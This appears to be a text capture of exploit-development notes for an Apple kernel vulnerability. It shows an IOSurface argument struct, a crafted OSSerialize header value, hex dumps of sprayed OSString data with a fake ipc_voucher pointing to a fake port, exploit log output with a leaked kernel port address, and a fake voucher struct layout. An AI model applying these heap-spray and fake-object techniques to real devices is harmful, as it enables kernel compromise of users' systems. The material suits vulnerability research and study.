 struct IOSurfaceValueArgs {
uint32_t surface_id;
uint32_t _out1;
kOSSerializeMagic
kOSSerializeEndCollection | kOSSerializeString | (page_size - 1)
= (0x80000000|0x09000000|(0x1000-1)
= 0x89000fff
maybe?
0000 00 00 00 00 03 00 00 00 D3 00 00 00 FF 0F 00 89 ........Ó...ÿ..‰
xml_data_dump_recv_0.bin
0010 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
our sprayed osstring
0040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
0070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
our sprayed osstring
0090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B0 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
.
.
.
0000 00 00 00 00 03 00 00 00 D3 00 00 00 FF 0F 00 89 ........Ó...ÿ..‰
xml_data_dump_recv_743.bin
0010 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
our sprayed osstring
0040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0060 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
0070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
our sprayed osstring
0090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B0 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
0BA0 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
0BB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
our sprayed osstring
0BD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BF0 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
0C00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
our sprayed osstring
0C20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C40 00 00 00 00 00 00 00 00 65 00 00 00 00 00 00 00 ........e.......
0C50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C70 00 00 00 00 00 00 00 00 10 C6 E3 17 80 FF FF FF .........Æã.€ÿÿÿ
0C80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
our sprayed osstring;
but fake ipc_voucher that
pointed with fakeport
0C90 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
0CA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0CB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0CC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0CD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0CE0 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
0CF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0D00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0D10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0D20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0D30 00 00 00 00 00 00 00 00 64 00 00 00 00 00 00 00 ........d.......
[*] found voucher!! s: 743, j: 39
[*] port: 0xffffff8017e3c610
[*] refs: 101
typedef volatile struct // sizeof=0x50
{
uint32_t iv_hash; // 00000000
uint32_t iv_sum; // 00000004
uint32_t iv_refs; // 00000008
uint32_t iv_table_size; // 0000000C
uint32_t iv_inline_table[8]; // 00000010
uint32_t iv_table; // 00000030
uint64_t iv_port; // 00000038
uint64_t iv_hash_link_prev; // 00000040
uint64_t iv_hash_link_next; // 00000048
} fake_ipc_voucher_t;